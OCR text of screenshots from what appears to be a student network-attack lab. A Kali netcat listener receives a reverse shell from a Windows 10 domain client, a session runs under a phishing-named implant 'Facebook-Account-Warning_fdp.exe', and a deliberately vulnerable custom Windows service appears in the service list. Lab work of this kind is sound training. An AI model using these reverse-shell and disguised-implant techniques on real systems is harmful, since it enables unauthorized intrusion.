 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.2-vmware-a...
Router_TCMN5
Domain Controller-Windows Se...
1 2 3 4
2
2
4
3
kali@kali: ~/Desktop/T
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/TCM_Project]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.5.129] from (UNKNOWN) [192.168.5.132] 50162
Microsoft Windows [Version 10.0.19045.5854]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>ip a
ip a
'ip' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig /all
ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : DESKTOP-Employee
Primary Dns Suffix . . . . . . . : nhom5.tancongmang
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : nhom5.tancongmang
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-0C-29-89-8F-90
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::b2e6:e82d:bca6:8611%12(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.20.12(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.20.10
DHCPv6 IAID . . . . . . . . . . . : 100666409
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2F-84-8C-2F-00-0C-29-89-8F-90
DNS Servers . . . . . . . . . . . : 10.10.20.10
8.8.8.8
An instance of the service is already running.
[VHTCM/DESKTOP-EMPLOYE] Facebook-Account-Warning_fdp.exe/5612 x64 (nhom5.tancongmang)
>>>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 10 Client 1 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 Client 1
Services
File Action View Help
Services (Local)
Services (Local)
NHOM5TCM
Start the service
Description:
NHOM5TCM's Custom Vulnerable
Service
Name Description Status Startup Type Log On As
Microsoft Edge Update Serv... Keeps your ... Manual (Trig... Local Syste...
Microsoft iSCSI Initiator Ser... Manages In... Manual Local Syste...
Microsoft Keyboard Filter Controls ke... Disabled Local Syste...
Microsoft Office Click-to-R... Manages re... Running Automatic Local Syste...
Microsoft Passport Provides pr... Manual (Trig... Local Syste...
Microsoft Passport Container Manages lo... Manual (Trig... Local Service
Microsoft Search in Bing A service to ... Running Automatic Local Syste...
Microsoft Software Shadow... Manages so... Manual Local Syste...
Microsoft Storage Spaces S... Host service... Manual Network S...
Microsoft Store Install Service Provides inf... Running Manual Local Syste...
Microsoft Update Health Se... Maintains U... Running Automatic (... Local Syste...
Microsoft Windows SMS Ro... Routes mes... Manual (Trig... Local Service
Natural Authentication Signal aggr... Manual (Trig... Local Syste...
Net.Tcp Port Sharing Service Provides abi... Disabled Local Service
Netlogon Maintains a ... Running Automatic Local Syste...
Network Connected Device... Network Co... Manual (Trig... Local Service
Network Connection Broker Brokers con... Running Manual (Trig... Local Syste...
Network Connections Manages o... Manual Local Syste...
Network Connectivity Assis... Provides Dir... Manual (Trig... Local Syste...
Network List Service Identifies th... Running Manual Local Service
Network Location Awareness Collects an... Running Automatic Network S...
Network Setup Service The Networ... Manual (Trig... Local Syste...
Network Store Interface Ser... This service ... Running Automatic Local Service
NHOM5TCM NHOM5TC... Automatic Local Syste...
Offline Files The Offline ... Manual (Trig... Local Syste...
OneDrive Updater Service Keeps your ... Manual (Trig... Local Syste...
OpenSSH Authentication A... Agent to ho... Disabled Local Syste...
Optimize drives Helps the c... Manual Local Syste...
Parental Controls Enforces pa... Manual Local Syste...
Extended Standard
Type here to search
6:24 AM
5/30/202
To direct input to this VM, click inside or press Ctrl+G.